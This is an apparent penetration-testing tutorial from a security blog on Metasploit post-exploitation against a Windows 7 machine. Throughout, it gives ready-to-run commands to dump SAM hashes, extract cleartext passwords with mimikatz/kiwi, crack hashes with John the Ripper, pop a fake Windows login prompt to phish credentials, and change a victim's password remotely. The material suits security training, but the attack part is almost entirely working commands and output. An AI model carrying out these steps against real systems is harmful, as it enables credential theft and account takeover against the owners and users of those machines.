Post Exploitation for Remote Windows Password
In this article, you will learn how to extract Windows users password and change the extracted password using the Metasploit framework.
Here you need to exploit target machine once to obtain meterpreter session and then bypass UAC for admin privilege.
Requirement:
Attacker: Kali Linux
Target: Windows 7
Let’s Begin
Extracting User Account Password
1st method
So when your get meterpreter session of target system then follows given below steps:
Execute given below command which will dump the Hash value of all saved password of all windows users as shown in given below image.
meterpreter> hashdump


Now copy all hash value in a text file as shown below and save it. I had saved it as hash.txt on the desktop. It contains a hash value of 4 users with SID value as 500: Administrator; 501: Guest; 1001: Pentest; 1000: Raj with their hash password.
Run your capture session in the background:
meterpreter > background

Now a new terminal and use john the ripper to crack the hash by executing given below command:
john --wordlist=/root/Desktop/pass.txt --format=NT /root/Desktop/hashes.txt
/root/Desktop/pass.txt contain the path of your password dictionary
/root/Desktop/hashes.txt contain the path of the hash password value
From given below image you can confirm we had successfully retrieved the password: 123 for user: raj by cracking its hash value.
2nd Method
This module will dump the local user accounts from the SAM database using the registry.
msf > use post/windows/gather/hashdump msf post(hashdump) > set session 2 msf post(hashdump) > exploit
From given below image you can observe again we obtained a hash value for a local user account, repeat above step to crack these value using john the ripper.
If you will notice the highlighted text then you will observe that it has to capture password hint for user RAJ: “first three digits”

3rd Method

This will dump local accounts from the SAM Database. If the target host is a Domain Controller, it will dump the Domain Account Database using the proper technique depending on privilege level, OS and role of the host.
msf > use post/windows/gather/smart_hashdump msf post(smart_hashdump) > set session 2 msf post(smart_hashdump) > exploit
From given below image you can observe again we obtained a hash value for RAJ and Administrator account, repeat above step to crack these value using john the ripper. Moreover, it has to capture the same password hint for User Raj.
4th Method
This module harvests credentials found on the host and stores them in the database.
msf > use post/windows/gather/credentials/credential_collector msf post(credential_collector) > set session 2 msf post(credential_collector) > exploit
This exploit also work in the same manner and dump the hash value for the local user account as shown in given below image, repeat above step to crack these value using john the ripper.

5th Method

This module will collect clear text Single Sign-On credentials from the Local Security Authority using the Mimikatz extension. Blank passwords will not be stored in the database.
msf > use post/windows/gather/credentials/sso msf post(sso) > set session 2 msf post(sso) > exploit
This exploit will dump clear text password of login user as shown in given below image user: raj and password: 123
6th Method

At the meterpreter session, we can enable option “kiwi” which will load mimikatz extensions
meterprerter > load kiwi

Now run following command which will extract all saved credential of the local user account as shown in given below image, here also we had successfully retrieve password: 123 of user: raj
meterpreter > creds_all
7th Method
This module is able to perform a phishing attack on the target by popping up a login prompt. When the user fills credentials in the login prompt, the credentials will be sent to the attacker. The module is able to monitor for new processes and pop up a login prompt when a specific process is starting.
msf > use post/windows/gather/phish_windows_credentials msf post(phish_windows_credentials) > set session 2 msf post(phish_windows_credentials) > exploit
As defined above it will launch fake login prompt which will appear genuine to the victim on his logon screen and wait for the user to his credential.

At logon screen user will get a fake pop for his credential as his will enter his username and password for login into his system, the attacker at background will sniff the entered credential.

From given below image you can observe the sniff credential for user raj. It saved username, domain, and password in a table.

Change password of Remote system
1st Method
This module will attempt to change the password of the targeted account. The typical usage is to change a newly created account’s password on a remote host to avoid the error, ‘System error 1907 has occurred,’ which is caused when the account policy enforces a password change before the next login.
msf > use post/windows/manage/change_password msf post(change_password) > set smbuser raj msf post(change_password) > set old_password 123 msf post(change_password) > set new_password 987 msf post(change_password) > set session 1 msf post(change_password) > exploit
Since after knowing logging user “raj” password you can easily change his password by exploiting above command. From given below image you can observe we had change password 123 into 987.


2nd Method
As we known meterpreter itself is a set of various options for post exploits it allows an attacker to open command prompt of victims system without his permission by executing shell command as given below.
meterepreter> shell net user net user raj 123
Hence in the 1st method, we had change password into 987 from 123 and now again in the 2nd method we had change password from 987 to 123 using simple CMD net user command as shown in given below command.
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here